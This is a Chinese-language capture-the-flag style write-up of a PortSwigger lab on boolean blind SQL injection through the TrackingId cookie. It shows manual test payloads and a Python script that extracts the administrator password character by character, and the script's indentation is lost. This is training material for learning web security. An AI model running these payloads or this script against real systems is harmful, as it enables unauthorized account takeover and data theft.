burpsuite靶场----SQL注入11----cookie参数存在布尔盲注
靶场地址
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
正式开始
1.找到存在注入的地方 ps经验:查看存在id字段的参数可能会存在注入
一处是productid,但是后来发现这个地方显示只能输入数字

一处是cookie中的TrackingId

2.手动测试注入
TrackingId=d2wNITtfNktC4h71' and '1'='1
TrackingId=d2wNITtfNktC4h71' and '1'='2
发现第一种情况多了'Welcome back!'字段,根据这细微差别判断存在盲注
3.使用脚本
import requests
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
url = 'https://0a7f00660311ee148289edb300a50092.web-security-academy.net/filter?category=Accessories'
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate',
'Upgrade-Insecure-Requests': '1',
'Sec-Fetch-Dest': 'document',
'Sec-Fetch-Mode': 'navigate',
'Sec-Fetch-Site': 'same-origin',
'Sec-Fetch-User': '?1',
'Te': 'trailers'
}
dict='abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ#'
num=1
flag=''
while True:
for i in dict:
print(i)
if i=='#':
break

payload="\' and (select substr(password,{},1) from users where username='administrator')=\'{}".format(str(num),i)
cookies={'TrackingId':'d2wNITtfNktC4h71'+payload,'session':'ONGE3U8EV2XtH3qODqEKxVRR8KDwFFLb'}
print(cookies['TrackingId'])
response = requests.get(url,headers=headers,cookies=cookies,verify=False)
if 'Welcome back!' in response.text:
print('good')
flag+=i
num+=1
break
print(flag)
if i=='#':
break
print('成功获取密码:'+flag)

获取到密码为9oyd2esf9es1cozr5ls1
成功登录